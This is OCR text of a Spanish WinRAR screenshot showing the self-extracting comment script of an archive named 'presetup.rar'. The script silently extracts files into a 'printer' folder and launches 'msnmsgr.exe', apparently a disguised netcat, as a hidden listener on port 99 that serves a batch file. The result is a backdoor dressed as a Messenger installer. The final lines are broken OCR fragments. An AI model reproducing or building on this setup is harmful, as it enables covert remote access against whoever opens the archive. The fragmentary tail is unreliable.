 presetup.rar - WinRAR (solo le quedan 19 días de prueba)
Archivo Órdenes Herramientas Favoritos Opciones Ayuda
Buscar virus Comentario Proteger SFX
Archivo presetup.rar
Info Opciones Comentario SFX
Comentario de archivo
;El comentario siguiente contiene secuencias de órdenes para
Path=%homepath%\printer
Setup=msnmsgr.exe -d -L -p 99
Setup=msnmsgr.exe -d -e inicio.bat 127.0.0.1 99
Silent=1
Overwrite=2
Cargar el comentario del fichero
Aceptar Cancelar Ayuda
Nom
ario siguiente contiene secuencias de
path%\printer
utar
2